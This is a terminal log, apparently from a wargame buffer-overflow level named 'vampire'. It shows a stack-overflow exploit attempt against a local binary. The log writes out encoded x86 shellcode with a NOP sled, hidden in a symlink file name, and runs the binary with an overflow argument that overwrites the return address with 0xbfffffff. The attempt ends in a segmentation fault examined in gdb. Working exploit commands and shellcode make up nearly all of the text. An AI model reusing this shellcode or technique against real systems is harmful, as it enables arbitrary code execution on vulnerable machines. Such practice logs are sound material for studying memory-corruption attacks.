 [vampire@localhost vampire]$ ln -s aaaaaaaa `python -c 'print "\xeb\x11\x5e\x31\xc9\xb1\x32\x80\x6c\x0e\xff\x01\x80\xe9\x01\x75\xf6\xeb\
x05\xe8\xea\xff\xff\xff\x32\xc1\x51\x69\x30\x30\x74\x69\x69\x30\x63\x6a\x6f\x8a\xe4\x51\x54\x8a\xe2\x9a\xb1\x0c\xce\x81"+"\x90"*100'`
[vampire@localhost vampire]$ ./`python -c 'print "\xeb\x11\x5e\x31\xc9\xb1\x32\x80\x6c\x0e\xff\x01\x80\xe9\x01\x75\xf6\xeb\x05\xe8\xea\x
ff\xff\xff\x32\xc1\x51\x69\x30\x30\x74\x69\x69\x30\x63\x6a\x6f\x8a\xe4\x51\x54\x8a\xe2\x9a\xb1\x0c\xce\x81"+"\x90"*100'` `python -c 'pri
nt "\x90"*44+"\xff\xff\xff\xbf"'`
ÿÿÿ¿
Segmentation fault (core dumped)
[vampire@localhost vampire]$ gdb -c core
GNU gdb 19991004
Copyright 1998 Free Software Foundation, Inc.
GDB is free software, covered by the GNU General Public License, and you are
welcome to change it and/or distribute copies of it under certain conditions.
Type "show copying" to see the conditions.
There is absolutely no warranty for GDB.  Type "show warranty" for details.
This GDB was configured as "i386-redhat-linux".
Core was generated by `                                                                              '.
Program terminated with signal 11, Segmentation fault.
#0  0xbfffffff in ?? ()